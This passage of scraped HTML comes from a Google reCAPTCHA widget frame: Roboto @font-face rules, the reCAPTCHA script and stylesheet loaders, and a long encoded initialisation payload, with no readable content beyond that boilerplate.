  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2WyHw8nxpU-44sjKrpU4eg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2WyHw8nxpU-44sjKrpU4eg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2WyHw8nxpU-44sjKrpU4eg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22azhudUHDsi/Djk7CqcK9wrHCkXfDp8Odf8KxZ8O9Dxwbwro3Dk8LwqoCwq3Cg8OGwrJtR2LDg8O5wpvCrW/Dt8Olwp1PeMOwwqd+GcOMVD/CuQVLwpdlRkrDkj7CmTfCisOtP8KiMW7DrMOZwojDjkZlw5bCjcOWwpDCuMOnV8KgDUldN8Kfw7hoPBzCpVXCtVzDrcOpK00mwplsUAFpeMKmwpXCvsOIa1DCnw8HWCwmEH/DlW8yLDbDu0bDqBp0Jl/Cu8OkwojDqsKIwqPCm3UYw5LCpcKEwpcJDcOqV8K8w6AFw4RHw4vDtsOFwptIH1NLe8KLWh44w755wrpDfil1aw7Cun3CpcKXwrJYAi8fwqXCqsOYw4okw4DCh8OMwr4gWsOGTVDDlgQlanLDiEzDvMO/wq0vwoJMKSJ7wofCniFPR1l4YsORw4jDghDDkMOAJcOBFRZIeWDCiGbCvsOyw7DCpCPClcK/K8Kuw6cmw5rDtMOIw7xkFcOnFcOdw7rCrCVcDQfDjBPCim/DkcKeUsOvIRMdw4B5BFDCtcKPCcK0w7clwpomw6kUwoPDhcKXwp7DhXcPOUnDncOww6DDmMORwrvDpAtIwo5Zw6TDi2bCjcO8VcKhwpPDvcKAQMOgaEMtB8OPwqjDjgPDucOpWMKCw7V5wpcbwp/[base64]/[base64]/Dn8KjJMOMGHtbwp/DqAnCjMOtw7RJw4wLRcObw7Rgw45qwrrDtcOMwr8qHk1jw6nDg8KGbsKLcgTCjC9EwoPCk8K0w6AWHB55w6TDnMOufTRMwrHDqsKqZ8Oow6rDtkVkdUnCl8ONf8KVw7fDpCjCs8O7wqLCmcOEVkJxZMKMwo8mwr3CssKywq/CrhzDjsKlwoMLasOQwqZ4AMKXwq50McKhPcKTw4ZxOsKxJ8ONwoXDuWUxw456wp0hwpRbQ8OXw7xyw40lw4NGwr/CmcOlwo9ePlnDvsK7wp8hWcKuw6s1woY5w5nCnl7Ci1lhwoLDtcOjw4Rxw7Y7d8KCYsKAwqnCqj7Ct2rDoSTDqsKeZsOdU8KYN8KyOMOpw6hWwpPCtMKyw4DCvsOyw6fDnMOrUSp2w65SSsOwPSnDg8KoTX/Dg04FScKBF8KUXMK2w4Bmw7Ezw6h1w5ZIInoufQXChGAawoLCocO4cg7DvirDt8OwwoxPworDnnLDn8O/NsKfJStTUMO5fcKdBQnDqUjDg35xSMKDw5HDvcKIwrrDpyjDscOEwonDgGbCmCp1w5IRwq0Jwqliw5vDmMKmw4zDkMKUwpIJaAUCE2LCssKxwqIgVcKLQXY5w7Iiw5HDhMKBwqUww7sDwr/Co8O+w5zCvcKMw4R7eXrDqGTCnTESw7Imw4xsw7jDthgWwqgsUsKKb8O1worCiiBLdsKfOMOOwrZEw6ERw6Ydw5fCuGs2wptZBiRpAsOCX8OxwrDDg1UWfcOuHkhwdEZqQCkNw5bCksKHw6l8w4JjcR4PbMKqw7U2w5k4wqDDoS9Vw5TCinsBwqjChmsRO0trfRR/PzJAw7BuCsK9BcOyA0/DogbCr8Kzw78JaSjDml1VwpTClcKQwoTDm8KRw5rDq8O5w64Ow5XCgQ7CgMKOZMOdwpthw7hTw71cIsO0S1PDnTB2w6TChcOQU1DCmxMfwo41XMKkw6DDnHzDssKZRBvDt8KZXn7DgcOfMwrCgh/CvWMmMcKpw6w/w4zDuCDCsMOrwq3DkMKFZsOTwoM1wqPDhMOMw4VDw5bCkMOwYsOsw6NNQMOyL118w63CmcO+wqoxESbDgUzDs3c7eSFMwpDChMOiwpzCqcK9VcKKw7vDtUAhE8Klwrl/wrHCrcK1OTTCo8KKw7LCpnEEw6rDmnJywpxkLMKmw7o7B8OkTMKYBsOWJsOGw6vDmAPCv8ODTnM2Hk3DrMOPTMK/TX0nZkM8w6JJw7VkeMOnwpweNg0gNMOOYcOHw5DCvijCkMOKw6XCtB3DszzDpMKOMcO6wqllYcKtUcKcaBbDpsOuwpDDiXJzwpvDosK/[base64]/CmcOJIAvDh8OpaMKBfglLbcKGwq7DhsKzO3HDm8OAwrEISl/DhMOHBwfCksKDeSjDv8Klwo5Lw5vDqGzDjyVxw7o6McOcwo1FwrZOL8O4OW4pdVAYbMKFTmQCK8Oow4MUDw/CnBHDpANeYm8vwrDCpMO7EMKXw5JIJsKNwpArTS7CnWPChEp9w6sxw4XDrTfCvcKbw5vDmw/CuELCkTU7LMKwa8KCwpN5VjPDj8OzF8KawpbDjwoUwpPCl8KHcwUhwrgMVMKrw7piw5PDvyzDiHfDg3nDrgUlwoIfIA3CmkbDqMKcw7hiShzDgsOvaDkOwp3Cn8KJw7vDmgVQKcKqwpZKw7Q/[base64]/[base64]/CpMKjanIYw5vDqMK+ZsODNMOPwoHDs2fDrWANf0bCvsO1wpzDlsKyO17Dt8K4wo7Dtl52f0fCiMOmFcKwK1PDpcO3IsKSMk/DiMKeMMOWcVDDp8KtNcKAw4EEw44FwprCrcK9RMOnw5kLwol2UlfDqcKtQMKEw7PCvMOQw5w+w4vCqcOyJl0LwrnCmsOiw54PworDisO2wpRCwr7CnXbCoWA3N0R/wo5Bw6zCk1PCkWfCu2xJNm0EacKZO8OZwqnDl23Dh1bDncO+e2J/RsKHZHInw4AScVJ2wpA8wpTCn8KTw5LDq8O7A3dtw5PCpsKyw49FAsO6IwDCkcKkw40/wrh8bCnDnsKlJzR9dwHDnHHDhhgww6JQwoIYNsKPwrEhR8KWw48iSsKGw5NLGggrOwAhworCkiRIfEHCqXkGLsKqVzMCJFt1VRRkJMOLwoHCp8KYw4l/w6UsQcKTF8O0woVzwpHDhMO6MCw0Fg3CnsKYwp1xNsKAwqXDnhVJw6LDsULCrcKLCMOWw7kgOhBpLBsew4pKV1HDscOSfsOATsKuUMKzwprDvcOOVkZzFULCuMKTUizCoV3DgVM9w55zW8OLw4BWwpnDqXJnwqLDvMOfwqQHDMK6wr/[base64]/DgwLCpMOnYMKfwoU1wrpEFsOCw70udMOuwp4KRxbDtcK9AcOIw4vDhMKfwrTCjGTCqcKUw5lUWsOUe8OyYibCq2rChcKCHVDDl8OAG8KuHFrDosOxOwUfwo3DkcK3DsOeJQbCkiXDisOlwpDDlRojdWJ6wrxcwqkuwo7CvmnDocKcwp/DnB0AKxkMw4AcC1QdOgTDg8OMEMK4ZBZlPSnCkMKwOELDncK0dlrCusKEJsOxw5F4wpUsaz/Cv8KnwpbCuMOow4fDrMOzw6zChsO+wrfCmsONbcOLYwjCkknClMOLZcOgwpkrbANeOgDDvCkceHDCgy5+wrE5ZgleIsKewr3DkcO/wrbChWrDg1TCuVNtbMOLQMKwwqdOFm/CgV99w7lowo7Chmh2w6HCqB7Dii0JW2/Dp2fDvWVzw5gfPsK7L8KjfhjCvcOLw4bChMK/wqbDicOiCMK0eMO5woFLwrvDvsKww5Yzwr/DssKXJmfChRMpw4vDvxfCq3HCqMO7wqZgwqLCrDfCsTsXdsOdw6/Cg8KNBBjCmMKEwrMAw4vDlSTCn8OfWsOLwobDpMK/woUXFMOlJsO2w4XCuSPCsMOlw7jDvWPDny8KWsOnXsK3eMK+w49kw7XDsjMAJ8Omw57CrwoLPcO1wqLCucOwJcKXw4PDt8OOw7NManl4wrgKEsKVw6nDplsawrTDiEfCkTrDp8Oww6kndsOywrVPJg1pw6jDhloxW0grfcKKAsOuMDrDlX/Ckn54Hz0mwqvCkVIncMKENcK7NwvDpQgAEMKxw5d/fcOHwpAleMKIwqvCiEkOXVNxDysYOMK+w4HDiMKDa8KYw7xjw4fChhrClzN+w4vCjFjDiMKewoo/[base64]/[base64]/w6zClyBhS8KBSsKhMXLDgT7DuMKsw799bcOuwrE6fcOew5kawqlYI8KJDGXDiVLCgcKsIXAqw5grRz3Cmxg3w5jCksOKHcKDQsOxOcKLw4LCisOvwq5bw4AvTgPDmxNJTXlVwqdgUsKrwpoJwqrDvgQZJ8OKHitaVcO6woLDtThVwp1Scw3DryTCuQ/Cr3LDn8K8dsK9wrUeEiU3w796w7dZwqNmSHfCj8OcRRTDoD9EE8OLw6fCvT9IRW7Dn3/Dm8ORwo0xwrFfNB5nIMKWw4B3wqZJwpxDKgM5VMK2w6ZLw4XCh8OJP8OuJVREdMO0GSVgd27DvsOZOsKPOcOCWMKiw4DDhMORw6Y2w686wrjCqkRFa0x+w4XDsMK5wpATw7UxUiAIw6zDtULDgsO/[base64]/Dp8OKwrFXESzCuMKywqRiehFCwpkpCGbDhBfCtmcDw5nCpEvCgsKKPsK4w6Muwo8iRToZbQt+wq/Dmk5Lw6nClinCkydLTjPCkcOOR1jCssOHH8OiwoMdw5bDgm97wpEPw4Jhw7zCqsOfcm/CkMKDw77DmyjDrcOYw5XDlMKYBMKOw7vCtjk2McOvw519GjsywoXDmRvDqG1aAlDCp0rCj0BYbcOdUgRhwpgrw4RAwo/CpBrDlgrCrMOCYEVNaMOrQTzDr30GLVIsw5zDlcOsMw46cMKlEcKuwoVgw5vDnMOUwqd/[base64]/DhMODwrBSw4LDqVHDkjXCkMObWsO+w5hFw7xcXFLCigXDggNJeUHCtFXCpsOBEjTDnXBEw6DCpcO9w7vCljJHw6NqMUvDhQlqw4jDkcOrGMO2RQ0cGmHClC3CqcOrwofDisOsw5fDmMOawpQrw5HCt8KjRSQmw49Xw6TClijDk8Obw6plWsOJwrY2F8KWw51Sw4gpP1/Cp8KuLMOqW8O/w6HDs8OYwplveHEMw4fDjEJ/bFTChMK4OzBjwrLDqsKjw6g1d8OzdkVrGsKALsOYwr/CksKbGMKKwpzCrcKwMsKsIMK2HB5/[base64]/[base64]/I8OVYMKeHmAvSMKfw6p2EULDo8OTCcO0L8OeDkzDs8OFwofCtsKFLCTDoz0WwpV0wrLCj8Obw6Bdw7YUw7nCjcOQw6IOw4YgwpMOw67CrsKuwq7DqFPCo8O4Pz3DjnzClBnDpjnCssO9F8OCMcOiw5DCqMK4QBXDqsOAw584ckPClsO4aMKrC8OGf8O+RhPCvRDDqy/DiwMqEnYjdEkaw5MPwoDCjCbDhMOwS0MXKATDgsK1w6QUw7hWUCbCucOzwofDrsOXw7LCmXfDlMOdw7c/wp/DpsK1wr5JDybDtMKVYsKBYMKg